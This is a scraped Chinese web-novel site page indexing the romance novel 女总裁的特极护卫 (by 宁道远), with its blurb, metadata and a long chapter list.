

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/167_167468/
body_size: 37837
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>女总裁的特极护卫(宁道远)_女总裁的特极护卫最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="女总裁的特极护卫,宁道远,言情小说,全本">
    <meta name="description" content="《女总裁的特极护卫》原本在国外跟青梅竹马相亲相爱的过小日子，却忽然被爷爷赶回国要求娶一个不认识的女人...... 结果回国后，各种麻烦不断....... “快点，再快点！好爽啊……” 看着身边兴奋的美女，梁浩紧握着方向盘，冷汗直冒！虽然制服美女男人都喜欢，但飙车的刁蛮护士加上冷艳女杀手，这对姐妹花，他还真是不敢惹啊！不仅如此，长辈订下的婚，不让退！青梅竹马的恋人，不让娶！看来只得另结新欢，但这茫茫人群，万千美女，哪里">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="女总裁的特极护卫">
    <meta property="og:description" content="《女总裁的特极护卫》原本在国外跟青梅竹马相亲相爱的过小日子，却忽然被爷爷赶回国要求娶一个不认识的女人...... 结果回国后，各种麻烦不断....... “快点，再快点！好爽啊……” 看着身边兴奋的美女，梁浩紧握着方向盘，冷汗直冒！虽然制服美女男人都喜欢，但飙车的刁蛮护士加上冷艳女杀手，这对姐妹花，他还真是不敢惹啊！不仅如此，长辈订下的婚，不让退！青梅竹马的恋人，不让娶！看来只得另结新欢，但这茫茫人群，万千美女，哪里">
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="宁道远">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E5%AE%81%E9%81%93%E8%BF%9C/">
    <meta property="og:novel:book_name" content="女总裁的特极护卫">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/167_167468/">
    <meta property="og:novel:url" content="http://www.2mx3.com/167_167468/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2021-05-15 22:57:10">
    <meta property="og:novel:lastest_chapter_name" content="第1263章：我们结婚去">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/167_167468/5378998.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://www.2mx3.com/static/shipsay/nocover.jpg" alt="女总裁的特极护卫" />
                <div class="novel_info_title">
                    <h1>女总裁的特极护卫</h1><i>作者：<a href="/author/%E5%AE%81%E9%81%93%E8%BF%9C/">宁道远</a></i>
                    <p>
                        <span>言情小说</span><span>223 万字</span>
                        <span class="fullflag" >全本</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/167_167468/5378998.html">第1263章：我们结婚去</a><em class="s_gray">2021-05-15</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="女总裁的特极护卫美眉开心吧">女总裁的特极护卫美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="女总裁的特极护卫AK视频">女总裁的特极护卫AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜女总裁的特极护卫">一盘搜女总裁的特极护卫</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="女总裁的特极护卫磁力">女总裁的特极护卫磁力</a>&nbsp; 
                                                            <a href="/books_508030476/">女总裁的特级护卫 小说</a>&nbsp;
                                                            <a href="/books_508030475/">女总裁的特种保镖百科</a>&nbsp;
                                                            <a href="/books_459959565/">女总裁的特极护卫漫画全集</a>&nbsp;
                                                            <a href="/books_370395397/">电视剧女总裁和他的护卫</a>&nbsp;
                                                            <a href="/books_338164328/">《女总裁的特种保安》</a>&nbsp;
                                                            <a href="/books_334840218/">女总裁的特级护卫米诺</a>&nbsp;
                                                            <a href="/books_334840217/">女总裁的超级护卫挥墨客</a>&nbsp;
                                                            <a href="/books_334840216/">女总裁的特极护卫免费阅读</a>&nbsp;
                                                            <a href="/books_334840215/">女总裁的特极护卫小说</a>&nbsp;
                                                            <a href="/books_313353992/">女总裁的神级护卫陈奇</a>&nbsp;
                                                            <a href="/books_293308538/">女总裁的神龙护卫</a>&nbsp;
                                                            <a href="/books_254412325/">女总裁的特极护卫精校版百度云</a>&nbsp;
                                                            <a href="/books_226514178/">女总裁的特极护卫 下载</a>&nbsp;
                                                            <a href="/books_223545937/">女总裁的顶级护卫</a>&nbsp;
                                                            <a href="/books_223545938/">女总裁的多贴身护卫</a>&nbsp;
                                                            <a href="/books_223545936/">女总裁的特种护卫</a>&nbsp;
                                                            <a href="/books_60058530/">女总裁的特极护卫梁浩TXT下载</a>&nbsp;
                                                            <a href="/books_54980914/">女总裁的冷酷护卫</a>&nbsp;
                                                            <a href="/books_27053543/">女总裁神级护卫</a>&nbsp;
                                                            <a href="/books_17204466/">女总裁的神奇护卫</a>&nbsp;
                                                            <a href="/books_2981671/">女总裁的近身护卫</a>&nbsp;
                                                            <a href="/books_2981670/">女总裁的特级护卫</a>&nbsp;
                                                            <a href="/books_734120/">女总裁的特极护卫梁浩</a>&nbsp;
                                                            <a href="/books_734126/">女总裁的护卫免费阅读</a>&nbsp;
                                                            <a href="/books_734125/">女总裁和她的护卫</a>&nbsp;
                                                            <a href="/books_734124/">女总裁的全能护卫</a>&nbsp;
                                                            <a href="/books_734123/">女总裁的特极护卫梁浩叶子萱</a>&nbsp;
                                                            <a href="/books_734122/">女总裁的特极护卫宁道远TXT下载</a>&nbsp;
                                                            <a href="/books_734121/">女总裁的特极护卫宁道远</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/167_167468/5367079.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（1263章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>原本在国外跟青梅竹马相亲相爱的过小日子，却忽然被爷爷赶回国要求娶一个不认识的女人...... 结果回国后，各种麻烦不断....... “快点，再快点！好爽啊……” 看着身边兴奋的美女，梁浩紧握着方向盘，冷汗直冒！虽然制服美女男人都喜欢，但飙车的刁蛮护士加上冷艳女杀手，这对姐妹花，他还真是不敢惹啊！不仅如此，长辈订下的婚，不让退！青梅竹马的恋人，不让娶！看来只得另结新欢，但这茫茫人群，万千美女，哪里才是下手之处？</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《女总裁的特极护卫》最新章节</div>
                    <ul>
                                                <li><a href="/167_167468/5378998.html" title="女总裁的特极护卫 第1263章：我们结婚去">第1263章：我们结婚去</a></li>
                                                <li><a href="/167_167468/5378997.html" title="女总裁的特极护卫 第1262章：一笑泯恩仇">第1262章：一笑泯恩仇</a></li>
                                                <li><a href="/167_167468/5378979.html" title="女总裁的特极护卫 第1261章：医道，就是诡道！">第1261章：医道，就是诡道！</a></li>
                                                <li><a href="/167_167468/5378975.html" title="女总裁的特极护卫 第1260章：男儿当报国！">第1260章：男儿当报国！</a></li>
                                                <li><a href="/167_167468/5378953.html" title="女总裁的特极护卫 第1259章：宿命">第1259章：宿命</a></li>
                                                <li><a href="/167_167468/5378936.html" title="女总裁的特极护卫 第1258章：“虫”争凤斗">第1258章：“虫”争凤斗</a></li>
                                                <li><a href="/167_167468/5378963.html" title="女总裁的特极护卫 第1257章：一个小小的要求">第1257章：一个小小的要求</a></li>
                                                <li><a href="/167_167468/5378932.html" title="女总裁的特极护卫 第1256章：人品啊！">第1256章：人品啊！</a></li>
                                                <li><a href="/167_167468/5378911.html" title="女总裁的特极护卫 第1255章：诱饵中的诱饵">第1255章：诱饵中的诱饵</a></li>
                                                <li><a href="/167_167468/5378929.html" title="女总裁的特极护卫 第1254章：亲一下总行吧">第1254章：亲一下总行吧</a></li>
                                                <li><a href="/167_167468/5378903.html" title="女总裁的特极护卫 第1253章：梁家人都是禽兽啊！">第1253章：梁家人都是禽兽啊！</a></li>
                                                <li><a href="/167_167468/5378933.html" title="女总裁的特极护卫 第1252章：求婚">第1252章：求婚</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="女总裁的特极护卫 第1章：极品小护士" href="/167_167468/5367079.html">第1章：极品小护士</a></li>
						                                                                          						  							<li><a href="/167_167468/5367078.html" title="女总裁的特极护卫 第2章：一枝梨花压海棠">第2章：一枝梨花压海棠</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367069.html' title='女总裁的特极护卫 第3章：你流口水了'>第3章：你流口水了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第4章：放开我妹子' href='/167_167468/5367075.html'>第4章：放开我妹子</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第5章：小插曲" href="/167_167468/5367077.html">第5章：小插曲</a></li>
						                                                                          						  							<li><a href="/167_167468/5367076.html" title="女总裁的特极护卫 第6章：姑爷来提亲了">第6章：姑爷来提亲了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第7章：怎么是你？' href='/167_167468/5367072.html'>第7章：怎么是你？</a></li>
						                                                                          						  							<li><a href="/167_167468/5367070.html" title="女总裁的特极护卫 第8章：我是来退婚的">第8章：我是来退婚的</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第9章：给你一个机会" href="/167_167468/5367068.html">第9章：给你一个机会</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第10章：我不是“贱客”' href='/167_167468/5367080.html'>第10章：我不是“贱客”</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367160.html' title='女总裁的特极护卫 第11章：输了学狗叫'>第11章：输了学狗叫</a></li>
						                                                                          						  							<li><a href="/167_167468/5367126.html" title="女总裁的特极护卫 第12章：你，给我过来！">第12章：你，给我过来！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第13章：生死时速" href="/167_167468/5367149.html">第13章：生死时速</a></li>
						                                                                          						  							<li><a href="/167_167468/5367140.html" title="女总裁的特极护卫 第14章：火花四溅">第14章：火花四溅</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367134.html' title='女总裁的特极护卫 第15章：什么叫做飙车'>第15章：什么叫做飙车</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第16章：太刺激了！' href='/167_167468/5367163.html'>第16章：太刺激了！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第17章：姑奶奶我错了" href="/167_167468/5367157.html">第17章：姑奶奶我错了</a></li>
						                                                                          						  							<li><a href="/167_167468/5367137.html" title="女总裁的特极护卫 第18章：我比你有气质">第18章：我比你有气质</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第19章：这个担子挑不起' href='/167_167468/5367146.html'>第19章：这个担子挑不起</a></li>
						                                                                          						  							<li><a href="/167_167468/5367127.html" title="女总裁的特极护卫 第20章：委屈的小媳妇">第20章：委屈的小媳妇</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第21章：我不能对不起你姐姐" href="/167_167468/5367227.html">第21章：我不能对不起你姐姐</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第22章：致命毒剂' href='/167_167468/5367206.html'>第22章：致命毒剂</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367245.html' title='女总裁的特极护卫 第23章：蹊跷的病症'>第23章：蹊跷的病症</a></li>
						                                                                          						  							<li><a href="/167_167468/5367257.html" title="女总裁的特极护卫 第24章：五指诊脉术">第24章：五指诊脉术</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第25章：我要枪毙了你" href="/167_167468/5367250.html">第25章：我要枪毙了你</a></li>
						                                                                          						  							<li><a href="/167_167468/5367240.html" title="女总裁的特极护卫 第26章：宰他个冤大头">第26章：宰他个冤大头</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367253.html' title='女总裁的特极护卫 第27章：守活寡'>第27章：守活寡</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第28章：跑路' href='/167_167468/5367259.html'>第28章：跑路</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第29章：不是猛龙不过江" href="/167_167468/5367237.html">第29章：不是猛龙不过江</a></li>
						                                                                          						  							<li><a href="/167_167468/5367247.html" title="女总裁的特极护卫 第30章：哪有这么欺负人的">第30章：哪有这么欺负人的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第31章：叶哀狐' href='/167_167468/5367296.html'>第31章：叶哀狐</a></li>
						                                                                          						  							<li><a href="/167_167468/5367317.html" title="女总裁的特极护卫 第32章：宇宙无敌超级战士">第32章：宇宙无敌超级战士</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第33章：搞店面" href="/167_167468/5367330.html">第33章：搞店面</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第34章：妇科第八门诊室' href='/167_167468/5367318.html'>第34章：妇科第八门诊室</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367336.html' title='女总裁的特极护卫 第35章：梁浩是禽兽'>第35章：梁浩是禽兽</a></li>
						                                                                          						  							<li><a href="/167_167468/5367335.html" title="女总裁的特极护卫 第36章：素女脉诀">第36章：素女脉诀</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第37章：不是男人的男人" href="/167_167468/5367332.html">第37章：不是男人的男人</a></li>
						                                                                          						  							<li><a href="/167_167468/5367356.html" title="女总裁的特极护卫 第38章：偶像派的实力">第38章：偶像派的实力</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367349.html' title='女总裁的特极护卫 第39章：跟老子玩阴的'>第39章：跟老子玩阴的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第40章：气场' href='/167_167468/5367341.html'>第40章：气场</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第41章：常爷的教诲" href="/167_167468/5367388.html">第41章：常爷的教诲</a></li>
						                                                                          						  							<li><a href="/167_167468/5367426.html" title="女总裁的特极护卫 第42章：谁也不是软茄子">第42章：谁也不是软茄子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第43章：还有比梁浩更讨厌的人吗' href='/167_167468/5367406.html'>第43章：还有比梁浩更讨厌的人吗</a></li>
						                                                                          						  							<li><a href="/167_167468/5367434.html" title="女总裁的特极护卫 第44章：医一人，医一代人">第44章：医一人，医一代人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第45章：沐浴！更衣！" href="/167_167468/5367438.html">第45章：沐浴！更衣！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第46章：一种美德' href='/167_167468/5367428.html'>第46章：一种美德</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367411.html' title='女总裁的特极护卫 第47章：偶尔卑鄙一次也没什么吧'>第47章：偶尔卑鄙一次也没什么吧</a></li>
						                                                                          						  							<li><a href="/167_167468/5367433.html" title="女总裁的特极护卫 第48章：医心，才是上医">第48章：医心，才是上医</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第49章：贴身女秘书" href="/167_167468/5367436.html">第49章：贴身女秘书</a></li>
						                                                                          						  							<li><a href="/167_167468/5367415.html" title="女总裁的特极护卫 第50章：荆善，格桑">第50章：荆善，格桑</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367477.html' title='女总裁的特极护卫 第51章：亲她！亲他！'>第51章：亲她！亲他！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第52章：睡美人' href='/167_167468/5367504.html'>第52章：睡美人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第53章：大哥哥谢谢你" href="/167_167468/5367505.html">第53章：大哥哥谢谢你</a></li>
						                                                                          						  							<li><a href="/167_167468/5367499.html" title="女总裁的特极护卫 第54章：我还敢拒绝她第二次">第54章：我还敢拒绝她第二次</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第55章：鬼门十三针' href='/167_167468/5367519.html'>第55章：鬼门十三针</a></li>
						                                                                          						  							<li><a href="/167_167468/5367527.html" title="女总裁的特极护卫 第56章：真正爱一个人，不是占有">第56章：真正爱一个人，不是占有</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第57章：和叶雨烟的初次相见" href="/167_167468/5367523.html">第57章：和叶雨烟的初次相见</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第58章：看谁更男人' href='/167_167468/5367515.html'>第58章：看谁更男人</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367518.html' title='女总裁的特极护卫 第59章：我舅舅是陈龙象'>第59章：我舅舅是陈龙象</a></li>
						                                                                          						  							<li><a href="/167_167468/5367534.html" title="女总裁的特极护卫 第60章：运气来了，挡也挡不住">第60章：运气来了，挡也挡不住</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第61章：骰子王" href="/167_167468/5367585.html">第61章：骰子王</a></li>
						                                                                          						  							<li><a href="/167_167468/5367619.html" title="女总裁的特极护卫 第62章：升级了">第62章：升级了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367593.html' title='女总裁的特极护卫 第63章：就怕猪一样的队友'>第63章：就怕猪一样的队友</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第64章：披着“洋”皮的苹果' href='/167_167468/5367597.html'>第64章：披着“洋”皮的苹果</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第65章：妮子病了" href="/167_167468/5367601.html">第65章：妮子病了</a></li>
						                                                                          						  							<li><a href="/167_167468/5367599.html" title="女总裁的特极护卫 第66章：不怕没好事，就怕没好人">第66章：不怕没好事，就怕没好人</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第67章：红玉' href='/167_167468/5367610.html'>第67章：红玉</a></li>
						                                                                          						  							<li><a href="/167_167468/5367604.html" title="女总裁的特极护卫 第68章：双管齐下">第68章：双管齐下</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第69章：是女警，还是女流氓？" href="/167_167468/5367611.html">第69章：是女警，还是女流氓？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第70章：这个担子太沉重' href='/167_167468/5367628.html'>第70章：这个担子太沉重</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367685.html' title='女总裁的特极护卫 第71章：摆明了，就是诱惑你'>第71章：摆明了，就是诱惑你</a></li>
						                                                                          						  							<li><a href="/167_167468/5367693.html" title="女总裁的特极护卫 第72章：容易受伤的男人">第72章：容易受伤的男人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第73章：浩宇社" href="/167_167468/5367696.html">第73章：浩宇社</a></li>
						                                                                          						  							<li><a href="/167_167468/5367687.html" title="女总裁的特极护卫 第74章：我是纯正的男爷们儿">第74章：我是纯正的男爷们儿</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367691.html' title='女总裁的特极护卫 第75章：水之戒'>第75章：水之戒</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第76章：这事儿有些蹊跷' href='/167_167468/5367702.html'>第76章：这事儿有些蹊跷</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第77章：这个丧尽天良的禽兽" href="/167_167468/5367704.html">第77章：这个丧尽天良的禽兽</a></li>
						                                                                          						  							<li><a href="/167_167468/5367708.html" title="女总裁的特极护卫 第78章：交杯酒">第78章：交杯酒</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第79章：这不是游戏，是调戏' href='/167_167468/5367706.html'>第79章：这不是游戏，是调戏</a></li>
						                                                                          						  							<li><a href="/167_167468/5367733.html" title="女总裁的特极护卫 第80章：我们是纯洁的男女关系">第80章：我们是纯洁的男女关系</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第81章：争风吃醋" href="/167_167468/5367763.html">第81章：争风吃醋</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第82章：花好月圆夜' href='/167_167468/5367782.html'>第82章：花好月圆夜</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367793.html' title='女总裁的特极护卫 第83章：这唱的是哪出戏'>第83章：这唱的是哪出戏</a></li>
						                                                                          						  							<li><a href="/167_167468/5367785.html" title="女总裁的特极护卫 第84章：有了人证，就差物证了">第84章：有了人证，就差物证了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第85章：相亲" href="/167_167468/5367777.html">第85章：相亲</a></li>
						                                                                          						  							<li><a href="/167_167468/5367805.html" title="女总裁的特极护卫 第86章：猎“兽”行动">第86章：猎“兽”行动</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367815.html' title='女总裁的特极护卫 第87章：那一抹惊艳'>第87章：那一抹惊艳</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第88章：总不能白白被欺负了' href='/167_167468/5367831.html'>第88章：总不能白白被欺负了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第89章：这算是亲吻吗？" href="/167_167468/5367813.html">第89章：这算是亲吻吗？</a></li>
						                                                                          						  							<li><a href="/167_167468/5367802.html" title="女总裁的特极护卫 第90章：顺藤摸瓜">第90章：顺藤摸瓜</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第91章：利剑' href='/167_167468/5367862.html'>第91章：利剑</a></li>
						                                                                          						  							<li><a href="/167_167468/5367873.html" title="女总裁的特极护卫 第92章：威逼利诱">第92章：威逼利诱</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第93章：唐人中医药协会" href="/167_167468/5367871.html">第93章：唐人中医药协会</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第94章：人赃并获' href='/167_167468/5367883.html'>第94章：人赃并获</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367890.html' title='女总裁的特极护卫 第95章：给点奖励呗'>第95章：给点奖励呗</a></li>
						                                                                          						  							<li><a href="/167_167468/5367896.html" title="女总裁的特极护卫 第96章：热血沸腾">第96章：热血沸腾</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第97章：我七，你们三" href="/167_167468/5367895.html">第97章：我七，你们三</a></li>
						                                                                          						  							<li><a href="/167_167468/5367906.html" title="女总裁的特极护卫 第98章：我赚中间的差价">第98章：我赚中间的差价</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367947.html' title='女总裁的特极护卫 第99章：有惊无险'>第99章：有惊无险</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第100章：到底是谁陷害的' href='/167_167468/5367911.html'>第100章：到底是谁陷害的</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第101章：出名，未必是什么好事" href="/167_167468/5367964.html">第101章：出名，未必是什么好事</a></li>
						                                                                          						  							<li><a href="/167_167468/5367970.html" title="女总裁的特极护卫 第102章：你要有心理准备">第102章：你要有心理准备</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第103章：我给你个小小的鼓励' href='/167_167468/5367994.html'>第103章：我给你个小小的鼓励</a></li>
						                                                                          						  							<li><a href="/167_167468/5367983.html" title="女总裁的特极护卫 第104章：为了美，豁出去了">第104章：为了美，豁出去了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第105章：华夏神起" href="/167_167468/5367967.html">第105章：华夏神起</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第106章：到底是谁送上门儿来了？' href='/167_167468/5367998.html'>第106章：到底是谁送上门儿来了？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5367989.html' title='女总裁的特极护卫 第107章：伯爵公馆'>第107章：伯爵公馆</a></li>
						                                                                          						  							<li><a href="/167_167468/5367985.html" title="女总裁的特极护卫 第108章：筹码">第108章：筹码</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第109章：我愿意当小强" href="/167_167468/5368001.html">第109章：我愿意当小强</a></li>
						                                                                          						  							<li><a href="/167_167468/5368037.html" title="女总裁的特极护卫 第110章：一声柔姐，一顿饭">第110章：一声柔姐，一顿饭</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368059.html' title='女总裁的特极护卫 第111章：康乐保健品加工厂'>第111章：康乐保健品加工厂</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第112章：准男朋友' href='/167_167468/5368064.html'>第112章：准男朋友</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第113章：差点被撞破了“好事”" href="/167_167468/5368070.html">第113章：差点被撞破了“好事”</a></li>
